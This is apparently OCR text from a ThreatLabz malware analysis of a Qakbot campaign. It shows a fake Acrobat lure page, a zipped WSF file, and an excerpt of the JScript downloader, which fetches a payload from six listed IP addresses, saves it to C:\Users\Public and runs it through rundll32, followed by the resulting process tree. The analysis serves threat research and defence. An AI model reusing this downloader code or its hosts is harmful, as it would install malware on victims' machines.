 Acrobat DC
It's how the
world gets work
done.
View, sign, comment on, and
share PDFs for free
PDF
The file is not displayed correctly.
Use local downloaded file.
Download
Download
tsopexfzrf.zip
Extract
NDA_F580_May_
10.wsf
WSF File contain hex encoded
xmlhttp request to download
and execute Qakbot Payload
Set process = GetObject("winmgmts:
{impersonationLevel=impersonate}!Win32_Process")
]]>
</script>
<script language="JScript">
<![CDATA[
function reverse(s)
{
return s.split("").reverse().join("");
}
process.Create("conhost.exe rundll32 C:\\Users\\Public
\\aIW0zDGRZVBxNkA9U.dat,print");
var u = "http://45.155.37.101/a2nZbs476.dat,http://5.42.221.144
/a2nZbs476.dat,http://91.193.16.139/a2nZbs476.dat,http://144.208.127.242
/a2nZbs476.dat,http://207.148.14.105/a2nZbs476.dat,http://149.102.225.18
/a2nZbs476.dat".split(",");
for(i = 0; i < u.length; i++)
{
try
{
var http = new ActiveXObject("microsoft.xmlhttp");
http.open("GET", u[i], false);
http.send();
if(http.readyState == 4 && http.status == 200)
{
var adodb = new ActiveXObject("adodb.stream");
adodb.type = 1;
adodb.open();
adodb.write(http.ResponseBody);
adodb.savetofile("C:\\Users\\Public\\aIW0zDGRZVBxNkA9U.dat"
Execution of Qakbot Payload
wininit.exe (524) Windows Start-Up Application wininit.exe
services.exe (664) Services and Controller app C:\Windows\system32\services.exe
svchost.exe (788) Host Process for Windows Services C:\Windows\system32\svchost.exe -k DcomLaunch -p
wmiprvse.exe (3764) WMI Provider Host C:\Windows\system32\wbem\wmiprvse.exe
conhost.exe (9816) Console Window Host conhost.exe rundll32 C:\Users\Public\aIW0zDGRZVBxNkA9U.dat,print
rundll32.exe (9016) Windows host process (Rundll32) rundll32 C:\Users\Public\aIW0zDGRZVBxNkA9U.dat,print
rundll32.exe (10156) Windows host process (Rundll32) rundll32 C:\Users\Public\aIW0zDGRZVBxNkA9U.dat,print
© 2023 ThreatLabz